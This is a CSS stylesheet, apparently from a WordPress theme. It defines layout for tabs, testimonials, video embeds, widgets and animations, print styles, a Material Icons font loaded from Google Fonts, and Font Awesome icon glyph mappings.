.w-tabs.autoresize .w-tabs-section.active {
    position: relative;
    display: block;
}
.w-tabs-section.no_indents .w-tabs-section-content, .w-tabs-section.no_indents .w-tabs-section-content-h {
    padding: 0 !important;
    margin: 0 !important;
    max-width: none;
}
 .w-testimonial-h {
    position: relative;
    font-style: inherit;
    padding: 0;
    border: none;
}
.w-testimonials[style*="font-size"] .w-testimonial-text {
    line-height: 1.7;
}
.w-testimonial-author {
    display: flex;
    align-items: center;
    line-height: 1.5rem;
    margin-top: 1rem;
}
.w-testimonial-author img {
    flex-shrink: 0;
    display: block;
    margin-right: 1rem;
    width: 4rem !important;
    border-radius: 50%}
.w-testimonial-author-name {
    font-size: 1rem;
    font-weight: 600;
}
.w-testimonial img~div .w-testimonial-author-name {
    display: block;
}
.w-testimonial-author-role {
    font-size: 0.9rem;
}
.w-testimonial-author-name~.w-testimonial-author-role {
    margin-left: 0.5rem;
}
.w-testimonial img~div .w-testimonial-author-role {
    margin: 0;
}
.w-testimonials[class*="cols_"] .w-testimonials-list {
    margin: 0 -1.5rem;
}
.w-testimonials[class*="cols_"] .w-testimonial {
    display: inline-block;
    vertical-align: top;
    padding: 1.5rem;
}
.w-testimonials.type_grid:not([class*="cols_"]) .w-testimonial + .w-testimonial {
    margin-top: 3rem;
}
.w-testimonials.type_carousel .w-testimonials-list {
    margin: 0 !important;
}
.w-testimonials.type_carousel .w-testimonial {
    display: block;
    width: 100% !important;
    padding: 0 !important;
}
 .w-video {
    background-color: #111;
}
.w-video-h {
    position: relative;
    height: 0;
    overflow: hidden;
    padding-bottom: 56.25%}
.w-video-h iframe, .w-video-h object, .w-video-h embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%}
.w-video.align_center {
    margin: 0 auto;
}
.w-video.align_right {
    margin-left: auto;
}
.w-video.ratio_21x9 .w-video-h {
    padding-bottom: 42.1875%}
.w-video.ratio_3x2 .w-video-h {
    padding-bottom: 66.667%}
.w-video.ratio_4x3 .w-video-h {
    padding-bottom: 75%}
.w-video.ratio_1x1 .w-video-h {
    padding-bottom: 100%}
.wp-caption {
    line-height: 0;
    margin: 0 0 2rem;
    max-width: 100%;
    position: relative;
}
.wp-caption-text {
    display: block;
    font-size: 0.9rem;
    line-height: 1.6;
    margin: 0;
    padding: 0.6rem 1rem;
}
.wp-caption.aligncenter {
    margin-left: auto;
    margin-right: auto;
}
.wp-caption.alignleft {
    float: left;
    margin-right: 2rem;
}
.wp-caption.alignright {
    float: right;
    margin-left: 2.5rem;
    margin-right: -10px;
}
.wp-caption.alignleft .wp-caption-text, .wp-caption.alignright .wp-caption-text {
    width: calc(100% - 10px);
}
.l-main .widget {

}
.l-footer .widget {
    margin-bottom: 2rem;
}
.w-nav .widget {
    padding: 20px;
}
.widget:last-child {
    margin-bottom: 0 !important;
}
.widget:not(.widget_text) ul {
    list-style-type: none;
    margin: 0;
}
.widget li:last-child {
    margin-bottom: 0 !important;
}
 .animate_start {
    -webkit-animation-duration: 0.7s;
    animation-duration: 0.7s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-transition-timing-function: cubic-bezier(.78, .13, .15, .86);
    transition-timing-function: cubic-bezier(.78, .13, .15, .86);
}
@keyframes fade {
    from {
    opacity: 0;
}
to {
    opacity: 1;
}
}@-webkit-keyframes fade {
    from {
    opacity: 0;
}
to {
    opacity: 1;
}
}.animate_fade {
    opacity: 0;
}
.animate_fade.animate_start {
    -webkit-animation-name: fade;
    animation-name: fade;
    opacity: 1;
}
@keyframes afc {
    from {
    opacity: 0;
     transform: scale(0.2);
}
to {
    opacity: 1;
     transform: scale(1);
}
}@-webkit-keyframes afc {
    from {
    opacity: 0;
     -webkit-transform: scale(0.2);
}
to {
    opacity: 1;
     -webkit-transform: scale(1);
}
}.animate_afc {
    opacity: 0;
}
.animate_afc.animate_start {
    -webkit-animation-name: afc;
    animation-name: afc;
    opacity: 1;
}
@keyframes afl {
    from {
    opacity: 0;
     transform: translateX(-3rem);
}
to {
    opacity: 1;
     transform: translateX(0);
}
}@-webkit-keyframes afl {
    from {
    opacity: 0;
     -webkit-transform: translateX(-3rem);
}
to {
    opacity: 1;
     -webkit-transform: translateX(0);
}
}.animate_afl {
    opacity: 0;
}
.animate_afl.animate_start {
    -webkit-animation-name: afl;
    animation-name: afl;
    opacity: 1;
}
@keyframes afr {
    from {
    opacity: 0;
     transform: translateX(3rem);
}
to {
    opacity: 1;
     transform: translateX(0);
}
}@-webkit-keyframes afr {
    from {
    opacity: 0;
     -webkit-transform: translateX(3rem);
}
to {
    opacity: 1;
     -webkit-transform: translateX(0);
}
}.animate_afr {
    opacity: 0;
}
.animate_afr.animate_start {
    -webkit-animation-name: afr;
    animation-name: afr;
    opacity: 1;
}
@keyframes aft {
    from {
    opacity: 0;
     transform: translateY(-3rem);
}
to {
    opacity: 1;
     transform: translateY(0);
}
}@-webkit-keyframes aft {
    from {
    opacity: 0;
     -webkit-transform: translateY(-3rem);
}
to {
    opacity: 1;
     -webkit-transform: translateY(0);
}
}.animate_aft {
    opacity: 0;
}
.animate_aft.animate_start {
    -webkit-animation-name: aft;
    animation-name: aft;
    opacity: 1;
}
@keyframes afb {
    from {
    opacity: 0;
     transform: translateY(3rem);
}
to {
    opacity: 1;
     transform: translateY(0);
}
}@-webkit-keyframes afb {
    from {
    opacity: 0;
     -webkit-transform: translateY(3rem);
}
to {
    opacity: 1;
     -webkit-transform: translateY(0);
}
}.animate_afb {
    opacity: 0;
}
.animate_afb.animate_start {
    -webkit-animation-name: afb;
    animation-name: afb;
    opacity: 1;
}
@keyframes wfc {
    from {
    opacity: 0;
     transform: scaleX(0.01);
}
to {
    opacity: 1;
     transform: scaleX(1);
}
}@-webkit-keyframes wfc {
    from {
    opacity: 0;
     -webkit-transform: scaleX(0.01);
}
to {
    opacity: 1;
     -webkit-transform: scaleX(1);
}
}.animate_wfc {
    opacity: 0;
}
.animate_wfc.animate_start {
    -webkit-animation-name: wfc;
    animation-name: wfc;
    opacity: 1;
}
@keyframes hfc {
    from {
    opacity: 0;
     transform: scaleY(0.01);
}
to {
    opacity: 1;
     transform: scaleY(1);
}
}@-webkit-keyframes hfc {
    from {
    opacity: 0;
     -webkit-transform: scaleY(0.01);
}
to {
    opacity: 1;
     -webkit-transform: scaleY(1);
}
}.animate_hfc {
    opacity: 0;
}
.animate_hfc.animate_start {
    -webkit-animation-name: hfc;
    animation-name: hfc;
    opacity: 1;
}
.d1.animate_start {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
.d2.animate_start {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}
.d3.animate_start {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}
.d4.animate_start {
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
}
.d5.animate_start {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}
.s1.animate_start {
    -webkit-animation-duration: 0.6s;
    animation-duration: 0.6s;
}
.s2.animate_start {
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
}
.s3.animate_start {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
}
.s4.animate_start {
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
}
.s5.animate_start {
    -webkit-animation-duration: 1.4s;
    animation-duration: 1.4s;
}
.animate_revealgrid .animate_reveal {
    opacity: 0;
}
.disable_effects .animate_afc, .disable_effects .animate_aft, .disable_effects .animate_afb, .disable_effects .animate_afl, .disable_effects .animate_afr, .disable_effects .animate_wfc, .disable_effects .animate_hfc, .disable_effects .animate_rfl, .disable_effects .animate_rfr, .disable_effects .animate_rfc, .disable_effects .animate_revealgrid .animate_reveal, .vc_editor.compose-mode .animate_afc, .vc_editor.compose-mode .animate_aft, .vc_editor.compose-mode .animate_afb, .vc_editor.compose-mode .animate_afl, .vc_editor.compose-mode .animate_afr, .vc_editor.compose-mode .animate_wfc, .vc_editor.compose-mode .animate_hfc, .vc_editor.compose-mode .animate_rfl, .vc_editor.compose-mode .animate_rfr, .vc_editor.compose-mode .animate_rfc, .vc_editor.compose-mode .animate_revealgrid .animate_reveal {
    opacity: 1;
    -webkit-animation: none !important;
    animation: none !important;
}
 @media print {
    *, *: before, *:after {
    box-shadow: none !important;
    text-shadow: none !important;
    background: transparent !important;
    color: #000 !important;
    -webkit-animation: none !important;
    animation: none !important;
}
a[href^="http"] {
    text-decoration: underline !important;
}
.l-header, .l-sidebar, .vc_empty_space, .l-footer, .l-section.for_blognav, .l-section.for_sharing, .comment-respond {
    display: none !important;
}
.l-content {
    width: 100% !important;
}
.l-titlebar, .l-main, .l-section {
    padding: 0 !important;
    min-height: 0 !important;
}
.l-titlebar-h, .l-section-h, .l-section.width_full .vc_col-sm-12 .w-tabs-section-content-h {
    padding: 10mm 0 !important;
}
.w-blog {
    padding: 0 !important;
}
.w-separator {
    margin: 2mm 0 !important;
}
.w-portfolio-item-anchor:before {
    display: none !important;
}
.w-portfolio-item-image {
    position: static !important;
    opacity: 1 !important;
    transform: none !important;
}
.w-portfolio-item-image img {
    display: block;
}
.w-portfolio-item-meta {
    padding: 5mm !important;
}
.w-portfolio-item-meta, .w-portfolio-item-meta-h, .w-portfolio-item-title, .w-portfolio-item-text {
    position: static !important;
    opacity: 1 !important;
    transform: none !important;
}
.w-pricing-item-h {
    border-width: 1px !important;
}
.w-tabs-list {
    display: none !important;
}
.w-tabs-sections, .w-tabs-sections-h, .w-tabs-section {
    position: static !important;
    height: auto !important;
    width: auto !important;
}
.w-tabs-section {
    display: block !important;
    float: none !important;
    padding: 0 !important;
    margin-bottom: 10mm !important;
    border-top: 1px solid #000 !important;
}
.w-tabs-section-header {
    display: block !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.w-tabs-section-control {
    display: none !important;
}
.w-tabs-section-content {
    display: block !important;
}
.w-tabs-section-content-h {
    padding: 0 !important;
}
.woocommerce-Tabs-panel {
    display: block !important;
    margin-bottom: 10mm !important;
}
.animate_fade, .animate_afc, .animate_aft, .animate_afb, .animate_afl, .animate_afr, .animate_wfc, .animate_hfc, .animate_revealgrid .animate_reveal {
    opacity: 1 !important;
}
} .g-cols.wpb_row, .wpb_revslider_element.wpb_content_element, .wpb_widgetised_column.wpb_content_element {
    margin-bottom: 0;
}
.wpb_text_column:not(:last-child) p:last-child, .wpb_text_column:not(:last-child) ul:last-child, .wpb_text_column:not(:last-child) ol:last-child {
    margin-bottom: 1.5rem;
}
.wpb_text_column:last-child h1:last-child, .wpb_text_column:last-child h2:last-child, .wpb_text_column:last-child h3:last-child, .wpb_text_column:last-child h4:last-child, .wpb_text_column:last-child h5:last-child, .wpb_text_column:last-child h6:last-child {
    margin-bottom: 0;
}
.vc_icon_element-icon {
    -webkit-transform: translate(-50%,  -50%);
}
.vc_icon_element-align-left {
    display: inline-block;
    vertical-align: top;
}
.compose-mode .vc_control-btn-append:before {
    top: 4px;
}
.flickr_badge_image {
    float: left;
    width: 5rem;
    height: 5rem;
}
.flickr_badge_image a {
    border: none;
}
.flickr_badge_image img {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%}
.wpb_flickr_widget p.flickr_stream_wrap {
    clear: both;
    font-size: 80%;
    margin: 0;
    padding-top: 0.4rem;
}
.vc_chart ul.vc_chart-legend {
    font-size: inherit;
    margin: 0;
    padding: 0;
}
.vc_chart ul.vc_chart-legend li {
    list-style: none;
    padding: 0;
    line-height: 1.4rem;
}
.vc_chart .vc_chart-legend span {
    display: inline-block;
    vertical-align: top;
    height: 1rem;
    width: 1rem;
    margin: 0.15rem 0.3rem 0.15rem 0;
}
@media (max-width:1400px) {
    .office .w-image-h {
    right: 0px;
    }
.office .wpb_text_column {
    left: 20px;
}
}
@media (min-width:768px) {
    .vc_chart .vc_chart-with-legend {
    display: inline-block;
    vertical-align: middle;
    width: 60%}
.vc_chart .vc_chart-legend {
    display: inline-block;
    vertical-align: middle;
    width: 40%}
.vc_chart ul.vc_chart-legend li {
    margin-left: 2rem;
}
.vc_line-chart .vc_chart-with-legend {
    width: 75%}
.vc_line-chart .vc_chart-legend {
    width: 25%}
}@font-face {
    font-family: 'Material Icons';
    font-style: normal;
    font-weight: 400;
    src: local('Material Icons'),  local('MaterialIcons-Regular'), url(https://fonts.gstatic.com/s/materialicons/v22/2fcrYFNaTjcS6g4U3t-Y5ZjZjT5FdEJ140U2DJYC3mY.woff2) format('woff2'), url(https://fonts.gstatic.com/s/materialicons/v22/2fcrYFNaTjcS6g4U3t-Y5ewrjPiaoEww8AihgqWRJAo.woff) format('woff');
}
.material-icons {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    text-transform: none;
    display: inline-block;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    -webkit-font-feature-settings: 'liga';
    -webkit-font-smoothing: antialiased;
    font-feature-settings: 'liga'}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%}
.fa-2x {
    font-size: 2em;
}
.fa-3x {
    font-size: 3em;
}
.fa-4x {
    font-size: 4em;
}
.fa-5x {
    font-size: 5em;
}
.fa-fw {
    width: 1.28571429em;
    text-align: center;
}
.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none;
}
.fa-ul>li {
    position: relative;
}
.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center;
}
.fa-li.fa-lg {
    left: -1.85714286em;
}
.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em;
}
.fa-pull-left {
    float: left;
}
.fa-pull-right {
    float: right;
}
.fa.fa-pull-left {
    margin-right: .3em;
}
.fa.fa-pull-right {
    margin-left: .3em;
}
.pull-right {
    float: right;
}
.pull-left {
    float: left;
}
.fa.pull-left {
    margin-right: .3em;
}
.fa.pull-right {
    margin-left: .3em;
}
.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
    0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
}
100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
}
}@keyframes fa-spin {
    0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
}
100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
}
}.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0,  mirror=1)";
    -webkit-transform: scale(-1,  1);
    -ms-transform: scale(-1,  1);
    transform: scale(-1,  1);
}
.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2,  mirror=1)";
    -webkit-transform: scale(1,  -1);
    -ms-transform: scale(1,  -1);
    transform: scale(1,  -1);
}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
    filter: none;
}
.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}
.fa-stack-1x, .fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}
.fa-stack-1x {
    line-height: inherit;
}
.fa-stack-2x {
    font-size: 2em;
}
.fa-inverse {
    color: #fff;
}
.fa-glass:before {
    content: "\f000"}
.fa-music:before {
    content: "\f001"}
.fa-search:before {
    content: "\f002"}
.fa-envelope-o:before {
    content: "\f003"}
.fa-heart:before {
    content: "\f004"}
.fa-star:before {
    content: "\f005"}
.fa-star-o:before {
    content: "\f006"}
.fa-user:before {
    content: "\f007"}
.fa-film:before {
    content: "\f008"}
.fa-th-large:before {
    content: "\f009"}
.fa-th:before {
    content: "\f00a"}
.fa-th-list:before {
    content: "\f00b"}
.fa-check:before {
    content: "\f00c"}
.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d"}
.fa-search-plus:before {
    content: "\f00e"}
.fa-search-minus:before {
    content: "\f010"}
.fa-power-off:before {
    content: "\f011"}
.fa-signal:before {
    content: "\f012"}
.fa-gear:before, .fa-cog:before {
    content: "\f013"}
.fa-trash-o:before {
    content: "\f014"}
.fa-home:before {
    content: "\f015"}
.fa-file-o:before {
    content: "\f016"}
.fa-clock-o:before {
    content: "\f017"}
.fa-road:before {
    content: "\f018"}
.fa-download:before {
    content: "\f019"}
.fa-arrow-circle-o-down:before {
    content: "\f01a"}
.fa-arrow-circle-o-up:before {
    content: "\f01b"}
.fa-inbox:before {
    content: "\f01c"}
.fa-play-circle-o:before {
    content: "\f01d"}
.fa-rotate-right:before, .fa-repeat:before {
    content: "\f01e"}
.fa-refresh:before {
    content: "\f021"}
.fa-list-alt:before {
    content: "\f022"}
.fa-lock:before {
    content: "\f023"}
.fa-flag:before {
    content: "\f024"}
.fa-headphones:before {
    content: "\f025"}
.fa-volume-off:before {
    content: "\f026"}
.fa-volume-down:before {
    content: "\f027"}
.fa-volume-up:before {
    content: "\f028"}
.fa-qrcode:before {
    content: "\f029"}
.fa-barcode:before {
    content: "\f02a"}
.fa-tag:before {
    content: "\f02b"}
.fa-tags:before {
    content: "\f02c"}
.fa-book:before {
    content: "\f02d"}
.fa-bookmark:before {
    content: "\f02e"}
.fa-print:before {
    content: "\f02f"}
.fa-camera:before {
    content: "\f030"}
.fa-font:before {
    content: "\f031"}
.fa-bold:before {
    content: "\f032"}
.fa-italic:before {
    content: "\f033"}
.fa-text-height:before {
    content: "\f034"}
.fa-text-width:before {
    content: "\f035"}
.fa-align-left:before {
    content: "\f036"}
.fa-align-center:before {
    content: "\f037"}
.fa-align-right:before {
    content: "\f038"}
.fa-align-justify:before {
    content: "\f039"}
.fa-list:before {
    content: "\f03a"}
.fa-dedent:before, .fa-outdent:before {
    content: "\f03b"}
.fa-indent:before {
    content: "\f03c"}
.fa-video-camera:before {
    content: "\f03d"}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e"}
.fa-pencil:before {
    content: "\f040"}
.fa-map-marker:before {
    content: "\f041"}
.fa-adjust:before {
    content: "\f042"}
.fa-tint:before {
    content: "\f043"}
.fa-edit:before, .fa-pencil-square-o:before {
    content: "\f044"}
.fa-share-square-o:before {
    content: "\f045"}
.fa-check-square-o:before {
    content: "\f046"}
.fa-arrows:before {
    content: "\f047"}
.fa-step-backward:before {
    content: "\f048"}
.fa-fast-backward:before {
    content: "\f049"}
.fa-backward:before {
    content: "\f04a"}
.fa-play:before {
    content: "\f04b"}
.fa-pause:before {
    content: "\f04c"}
.fa-stop:before {
    content: "\f04d"}
.fa-forward:before {
    content: "\f04e"}
.fa-fast-forward:before {
    content: "\f050"}
.fa-step-forward:before {
    content: "\f051"}
.fa-eject:before {
    content: "\f052"}
.fa-chevron-left:before {
    content: "\f053"}
.fa-chevron-right:before {
    content: "\f054"}
.fa-plus-circle:before {
    content: "\f055"}
.fa-minus-circle:before {
    content: "\f056"}
.fa-times-circle:before {
    content: "\f057"}
.fa-check-circle:before {
    content: "\f058"}
.fa-question-circle:before {
    content: "\f059"}
.fa-info-circle:before {
    content: "\f05a"}
.fa-crosshairs:before {
    content: "\f05b"}
.fa-times-circle-o:before {
    content: "\f05c"}
.fa-check-circle-o:before {
    content: "\f05d"}
.fa-ban:before {
    content: "\f05e"}
.fa-arrow-left:before {
    content: "\f060"}
.fa-arrow-right:before {
    content: "\f061"}
.fa-arrow-up:before {
    content: "\f062"}
.fa-arrow-down:before {
    content: "\f063"}
.fa-mail-forward:before, .fa-share:before {
    content: "\f064"}
.fa-expand:before {
    content: "\f065"}
.fa-compress:before {
    content: "\f066"}
.fa-plus:before {
    content: "\f067"}
.fa-minus:before {
    content: "\f068"}
.fa-asterisk:before {
    content: "\f069"}
.fa-exclamation-circle:before {
    content: "\f06a"}
.fa-gift:before {
    content: "\f06b"}
.fa-leaf:before {
    content: "\f06c"}
.fa-fire:before {
    content: "\f06d"}
.fa-eye:before {
    content: "\f06e"}
.fa-eye-slash:before {
    content: "\f070"}
.fa-warning:before, .fa-exclamation-triangle:before {
    content: "\f071"}
.fa-plane:before {
    content: "\f072"}
.fa-calendar:before {
    content: "\f073"}
.fa-random:before {
    content: "\f074"}
.fa-comment:before {
    content: "\f075"}
.fa-magnet:before {
    content: "\f076"}
.fa-chevron-up:before {
    content: "\f077"}
.fa-chevron-down:before {
    content: "\f078"}
.fa-retweet:before {
    content: "\f079"}
.fa-shopping-cart:before {
    content: "\f07a"}
.fa-folder:before {
    content: "\f07b"}
.fa-folder-open:before {
    content: "\f07c"}
.fa-arrows-v:before {
    content: "\f07d"}
.fa-arrows-h:before {
    content: "\f07e"}
.fa-bar-chart-o:before, .fa-bar-chart:before {
    content: "\f080"}
.fa-twitter-square:before {
    content: "\f081"}
.fa-facebook-square:before {
    content: "\f082"}
.fa-camera-retro:before {
    content: "\f083"}
.fa-key:before {
    content: "\f084"}
.fa-gears:before, .fa-cogs:before {
    content: "\f085"}
.fa-comments:before {
    content: "\f086"}
.fa-thumbs-o-up:before {
    content: "\f087"}
.fa-thumbs-o-down:before {
    content: "\f088"}
.fa-star-half:before {
    content: "\f089"}
.fa-heart-o:before {
    content: "\f08a"}
.fa-sign-out:before {
    content: "\f08b"}
.fa-linkedin-square:before {
    content: "\f08c"}
.fa-thumb-tack:before {
    content: "\f08d"}
.fa-external-link:before {
    content: "\f08e"}
.fa-sign-in:before {
    content: "\f090"}
.fa-trophy:before {
    content: "\f091"}
.fa-github-square:before {
    content: "\f092"}
.fa-upload:before {
    content: "\f093"}
.fa-lemon-o:before {
    content: "\f094"}
.fa-phone:before {
    content: "\f095"}
.fa-square-o:before {
    content: "\f096"}
.fa-bookmark-o:before {
    content: "\f097"}
.fa-phone-square:before {
    content: "\f098"}
.fa-twitter:before {
    content: "\f099"}
.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a"}
.fa-github:before {
    content: "\f09b"}
.fa-unlock:before {
    content: "\f09c"}
.fa-credit-card:before {
    content: "\f09d"}
.fa-feed:before, .fa-rss:before {
    content: "\f09e"}
.fa-hdd-o:before {
    content: "\f0a0"}
.fa-bullhorn:before {
    content: "\f0a1"}
.fa-bell:before {
    content: "\f0f3"}
.fa-certificate:before {
    content: "\f0a3"}
.fa-hand-o-right:before {
    content: "\f0a4"}
.fa-hand-o-left:before {
    content: "\f0a5"}
.fa-hand-o-up:before {
    content: "\f0a6"}
.fa-hand-o-down:before {
    content: "\f0a7"}
.fa-arrow-circle-left:before {
    content: "\f0a8"}
.fa-arrow-circle-right:before {
    content: "\f0a9"}
.fa-arrow-circle-up:before {
    content: "\f0aa"}
.fa-arrow-circle-down:before {
    content: "\f0ab"}
.fa-globe:before {
    content: "\f0ac"}
.fa-wrench:before {
    content: "\f0ad"}
.fa-tasks:before {
    content: "\f0ae"}
.fa-filter:before {
    content: "\f0b0"}
.fa-briefcase:before {
    content: "\f0b1"}
.fa-arrows-alt:before {
    content: "\f0b2"}
.fa-group:before, .fa-users:before {
    content: "\f0c0"}
.fa-chain:before, .fa-link:before {
    content: "\f0c1"}
.fa-cloud:before {
    content: "\f0c2"}
.fa-flask:before {
    content: "\f0c3"}
.fa-cut:before, .fa-scissors:before {
    content: "\f0c4"}
.fa-copy:before, .fa-files-o:before {
    content: "\f0c5"}
.fa-paperclip:before {
    content: "\f0c6"}
.fa-save:before, .fa-floppy-o:before {
    content: "\f0c7"}
.fa-square:before {
    content: "\f0c8"}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
    content: "\f0c9"}
.fa-list-ul:before {
    content: "\f0ca"}
.fa-list-ol:before {
    content: "\f0cb"}
.fa-strikethrough:before {
    content: "\f0cc"}
.fa-underline:before {
    content: "\f0cd"}
.fa-table:before {
    content: "\f0ce"}
.fa-magic:before {
    content: "\f0d0"}
.fa-truck:before {
    content: "\f0d1"}
.fa-pinterest:before {
    content: "\f0d2"}
.fa-pinterest-square:before {
    content: "\f0d3"}
.fa-google-plus-square:before {
    content: "\f0d4"}
.fa-google-plus:before {
    content: "\f0d5"}
.fa-money:before {
    content: "\f0d6"}
.fa-caret-down:before {
    content: "\f0d7"}
.fa-caret-up:before {
    content: "\f0d8"}
.fa-caret-left:before {
    content: "\f0d9"}
.fa-caret-right:before {
    content: "\f0da"}
.fa-columns:before {
    content: "\f0db"}
.fa-unsorted:before, .fa-sort:before {
    content: "\f0dc"}
.fa-sort-down:before, .fa-sort-desc:before {
    content: "\f0dd"}
.fa-sort-up:before, .fa-sort-asc:before {
    content: "\f0de"}
.fa-envelope:before {
    content: "\f0e0"}
.fa-linkedin:before {
    content: "\f0e1"}
.fa-rotate-left:before, .fa-undo:before {
    content: "\f0e2"}
.fa-legal:before, .fa-gavel:before {
    content: "\f0e3"}
.fa-dashboard:before, .fa-tachometer:before {
    content: "\f0e4"}
.fa-comment-o:before {
    content: "\f0e5"}
.fa-comments-o:before {
    content: "\f0e6"}
.fa-flash:before, .fa-bolt:before {
    content: "\f0e7"}
.fa-sitemap:before {
    content: "\f0e8"}
.fa-umbrella:before {
    content: "\f0e9"}
.fa-paste:before, .fa-clipboard:before {
    content: "\f0ea"}
.fa-lightbulb-o:before {
    content: "\f0eb"}
.fa-exchange:before {
    content: "\f0ec"}
.fa-cloud-download:before {
    content: "\f0ed"}
.fa-cloud-upload:before {
    content: "\f0ee"}
.fa-user-md:before {
    content: "\f0f0"}
.fa-stethoscope:before {
    content: "\f0f1"}
.fa-suitcase:before {
    content: "\f0f2"}
.fa-bell-o:before {
    content: "\f0a2"}
.fa-coffee:before {
    content: "\f0f4"}
.fa-cutlery:before {
    content: "\f0f5"}
.fa-file-text-o:before {
    content: "\f0f6"}
.fa-building-o:before {
    content: "\f0f7"}
.fa-hospital-o:before {
    content: "\f0f8"}
.fa-ambulance:before {
    content: "\f0f9"}
.fa-medkit:before {
    content: "\f0fa"}
.fa-fighter-jet:before {
    content: "\f0fb"}
.fa-beer:before {
    content: "\f0fc"}
.fa-h-square:before {
    content: "\f0fd"}
.fa-plus-square:before {
    content: "\f0fe"}
.fa-angle-double-left:before {
    content: "\f100"}
.fa-angle-double-right:before {
    content: "\f101"}
.fa-angle-double-up:before {
    content: "\f102"}
.fa-angle-double-down:before {
    content: "\f103"}
.fa-angle-left:before {
    content: "\f104"}
.fa-angle-right:before {
    content: "\f105"}
.fa-angle-up:before {
    content: "\f106"}
.fa-angle-down:before {
    content: "\f107"}
.fa-desktop:before {
    content: "\f108"}
.fa-laptop:before {
    content: "\f109"}
.fa-tablet:before {
    content: "\f10a"}
.fa-mobile-phone:before, .fa-mobile:before {
    content: "\f10b"}
.fa-circle-o:before {
    content: "\f10c"}
.fa-quote-left:before {
    content: "\f10d"}
.fa-quote-right:before {
    content: "\f10e"}
.fa-spinner:before {
    content: "\f110"}
.fa-circle:before {
    content: "\f111"}
.fa-mail-reply:before, .fa-reply:before {
    content: "\f112"}
.fa-github-alt:before {
    content: "\f113"}
.fa-folder-o:before {
    content: "\f114"}
.fa-folder-open-o:before {
    content: "\f115"}
.fa-smile-o:before {
    content: "\f118"}
.fa-frown-o:before {
    content: "\f119"}
.fa-meh-o:before {
    content: "\f11a"}
.fa-gamepad:before {
    content: "\f11b"}
.fa-keyboard-o:before {
    content: "\f11c"}
.fa-flag-o:before {
    content: "\f11d"}
.fa-flag-checkered:before {
    content: "\f11e"}
.fa-terminal:before {
    content: "\f120"}
.fa-code:before {
    content: "\f121"}
.fa-mail-reply-all:before, .fa-reply-all:before {
    content: "\f122"}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
    content: "\f123"}
.fa-location-arrow:before {
    content: "\f124"}
.fa-crop:before {
    content: "\f125"}
.fa-code-fork:before {
    content: "\f126"}
.fa-unlink:before, .fa-chain-broken:before {
    content: "\f127"}
.fa-question:before {
    content: "\f128"}
.fa-info:before {
    content: "\f129"}
.fa-exclamation:before {
    content: "\f12a"}
.fa-superscript:before {
    content: "\f12b"}
.fa-subscript:before {
    content: "\f12c"}
.fa-eraser:before {
    content: "\f12d"}
.fa-puzzle-piece:before {
    content: "\f12e"}
.fa-microphone:before {
    content: "\f130"}
.fa-microphone-slash:before {
    content: "\f131"}
.fa-shield:before {
    content: "\f132"}
.fa-calendar-o:before {
    content: "\f133"}
.fa-fire-extinguisher:before {
    content: "\f134"}
.fa-rocket:before {
    content: "\f135"}
.fa-maxcdn:before {
    content: "\f136"}
.fa-chevron-circle-left:before {
    content: "\f137"}
.fa-chevron-circle-right:before {
    content: "\f138"}
.fa-chevron-circle-up:before {
    content: "\f139"}
.fa-chevron-circle-down:before {
    content: "\f13a"}
.fa-html5:before {
    content: "\f13b"}
.fa-css3:before {
    content: "\f13c"}
.fa-anchor:before {
    content: "\f13d"}
